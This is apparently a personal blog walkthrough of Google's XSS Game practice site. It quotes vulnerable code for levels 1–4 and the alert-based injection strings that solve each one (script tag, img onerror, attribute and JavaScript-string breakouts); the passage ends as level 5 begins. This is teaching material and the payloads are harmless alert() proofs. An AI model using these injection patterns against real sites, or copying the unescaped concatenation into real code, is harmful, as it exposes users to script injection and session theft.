- Jh123x: Blog, Code, Fun and everything in between./
- My Blog Posts and Stories/
- Google XSS Game Walk Through/
Google XSS Game Walk Through
Table of Contents
Last week, I found out that google has a XSS game. I decided to play through the game and write a blog post about it. I will be going through the levels and explaining how I solved them.
If you want to try them yourself, feel free to visit xss-game.appspot.com.
Before we start going through the levels, let’s talk about what XSS is.
What is Cross Site Scripting (XSS)? #
Cross Site Scripting (XSS) is a web security vulnerability that allows an attacker to execute malicious scripts in a victim’s browser. This can be used to steal cookies, session tokens, or other sensitive information.
To show you guys an example, lets head on to level 1.

Level 1: Hello, world of XSS #
When we first enter the page, we are greeted with a simple website with a query input and a search button.
As a start, we can inspect the source code for the program. I will only be leaving the important parts in.
...

# Our search engine broke, we found no results :-(
message = "Sorry, no results were found for <b>" + query + "</b>."
message += " <a href='?'>Try again</a>."

# Display the results page
self.render_string(page_header + message + page_footer)

...
From that section of the source code, we can see that the query is appended into the message before it is sent to the user.
Thus, to solve this question, we can simply enter <script>alert("Hello, world!")</script> into the query input and click search.
Tada! This level is solved.

If we inspect element and look at the search query, we can see that <script>alert("Hello, world!")</script> appears directly in the message. Which causes the alert to happen.


Level 2: Persistence is key #
Straight up, based on the title of the level, we can guess that it is a stored XSS challenge. We are given a text box with a share status button.

Similar to level 1, let us try the most straightforward solution first. We can enter <script>alert("Hello, world!")</script> into the text box and click share status.
However script does not execute and there is no alert. If we inspect element, indeed the script tag is there. However, script tags do not execute within table elements.
To circumvent the problem, we can make use of other ways to execute an XSS payload. One way is to use the onerror attribute of an image tag. The onerror attribute of an image tag is called when the image fails to load. If we give the image an invalid src, we can cause the onerror to trigger.

By using the payload <img src="x" onerror="alert('Hello, world!')">, we can execute the alert as x is not a valid source.

If we inspect the post element, we can see that the payload is there.

Level 3: That sinking feeling… #
In this challenge, we are not given an input to play around with, instead, we are given an image viewer. It has 3 different tabs used to view 3 different images.
If we look at the source code, we can see that there is a very interesting function which dictates how the image loads.
...

function chooseTab(num) {
  // Dynamically load the appropriate image.
  var html = "Image " + parseInt(num) + "<br>";
  html += "<img src='/static/level3/cloud" + num + ".jpg' />";
  $("#tabContent").html(html);

  window.location.hash = num;

  // Select the current tab
  var tabs = document.querySelectorAll(".tab");
  for (var i = 0; i < tabs.length; i++) {
    if (tabs[i].id == "tab" + parseInt(num)) {
      tabs[i].className = "tab active";
    } else {
      tabs[i].className = "tab";
    }
  }

  // Tell parent we've changed the tab
  top.postMessage(self.location.toString(), "*");
}
...
We can observe from the function above that the image is loaded from the /static/level3/cloud/{num}.jpg directory.
...
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
...
By looking at how the images are rendered, we can see that they call the chooseTab function with '1', '2' or '3' as the parameter and loads the image.
When we click on the tab, we can see that the URL and image changes accordingly. When we click image 3, #3 appears behind the url.

From this, we have determined that the string after the # is the place where we should inject our payload. Now we just need to decide what payload to use.
From this snippet in the code,
"<img src='/static/level3/cloud" + num + ".jpg' />";
Our payload will be part of an image tag. We can use the onerror attribute to execute our payload again.
First we have to close the quote, and follow it up with our payload.
" onerror=alert(1) ";
With that we have completed level 3.


If we inspect element, we can see that the first quote ended the src section of the image tag, and the on alert is given as attribute to the image tag. With the extra quote at the back '.jpg' just becomes another attribute of the image tag.
Level 4: Context matters #
In this challenge, we are presented with an input with a button to create a timer.

When we click the button, a timer is created which gives us a time’s up alert when the time is up.
If we look closely at level.py we can see that the get method takes the timer input from the user and passes it into the template timer.html
...
def get(self):
    # Disable the reflected XSS filter for demonstration purposes
    self.response.headers.add_header("X-XSS-Protection", "0")

    if not self.request.get('timer'):
      # Show main timer page
      self.render_template('index.html')
    else:
      # Show the results page
      timer= self.request.get('timer', 0)
      self.render_template('timer.html', { 'timer' : timer })

    return
...
Taking a look at the template, we can see where the timer variable has ended up.
<img src="/static/loading.gif" onload="startTimer('{{ timer }}');" />
The onload function runs the javascript when the image is loaded. Without even looking at the implementation of startTimer we can deduce that we can add additional code into {{ timer }} to make it run an alert.
");alert(1);(";

By inspecting the element, we can see that we have successfully tagged on an alert function within the onload section of the image tag. This causes the alert to be executed when the image is loaded.

Level 5: Breaking protocol #
In this challenge, there are 3 main pages which we are presented with, namely welcome.html, signup.html and confirm.html.
